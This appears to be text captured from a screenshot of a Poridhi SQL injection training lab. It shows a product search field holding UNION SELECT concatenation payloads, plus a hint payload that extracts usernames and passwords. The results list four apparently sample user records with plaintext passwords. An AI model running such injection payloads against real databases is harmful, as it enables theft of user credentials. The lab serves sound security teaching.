 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' UNION SELECT NULL,'ID:'||id||'
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
ID:1|User:john_doe|Email:john@email.com|Pas
s:password123
Product ID:
View Details
ID:2|User:jane_smith|Email:jane@email.com|Pa
ss:mypassword
Product ID:
View Details
ID:3|User:mike_wilson|Email:mike@email.com|
Pass:secret123
Product ID:
View Details
ID:4|User:sarah_davis|Email:sarah@email.com|
Pass:pass456
Product ID:
View Details